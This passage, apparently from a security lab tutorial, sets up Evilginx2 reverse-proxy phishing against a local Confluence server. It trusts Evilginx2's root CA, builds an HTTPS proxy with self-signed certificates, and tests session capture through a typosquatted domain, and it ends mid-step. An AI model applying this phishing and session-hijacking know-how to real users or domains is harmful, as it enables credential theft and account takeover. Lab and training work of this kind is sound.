Windows: double-click C:\Users\%USERNAME%\.evilginx\crt\ca.crt, then select “Install Certificate” and “Trusted Root Certification Authorities”.
Firefox uses its own certificate store. Import
ca.crtthrough Settings → Privacy & Security → Certificates → View Certificates → Import.
An HTTPS reverse proxy in front of Confluence
Evilginx2 3.3.0 cannot proxy traffic to resources running on nonstandard ports or without TLS. Our Confluence instance listens on :8090 without HTTPS, so we need an intermediate reverse proxy providing HTTPS on port 443 between Evilginx2 and Confluence. For this lab, tiny-ssl-reverse-proxy will do.

- Clone the repository and build the binary:
git clone https://github.com/cantabular/tiny-ssl-reverse-proxy
cd tiny-ssl-reverse-proxy
go build -o .\build\tiny-ssl-reverse-proxy.exe -mod=vendor
- Generate a self-signed TLS certificate and private key, then start the proxy: HTTPS on
127.0.0.1:443→ HTTP on127.0.0.1:8090:
docker run --rm -v "%cd%":/data -w /data alpine/openssl ^
  req -x509 -newkey rsa:2048 -keyout key.pem -out cert.pem -days 365 -nodes -subj "/CN=localhost"
.\build\tiny-ssl-reverse-proxy.exe -cert cert.pem -key key.pem -where http://localhost:8090 -listen 127.0.0.1:443

Testing session capture

- Open the phishing link. Because the TLS certificate is signed by Evilginx2's root CA, which we have not added to the trusted store, the browser displays a warning. Click “Advanced → Proceed to site”:
The phishing copy of Confluence's authentication page then opens:

Notice the address bar: the link points to the typosquatting variant
vulnerable-slte.ru, not the legitimate domainvulnerable-site.ru.

The victim's requests appear in the Evilginx2 console, confirming that proxying works:

In the adjacent window, tiny-ssl-reverse-proxy.exe records the same requests at its HTTPS frontend:
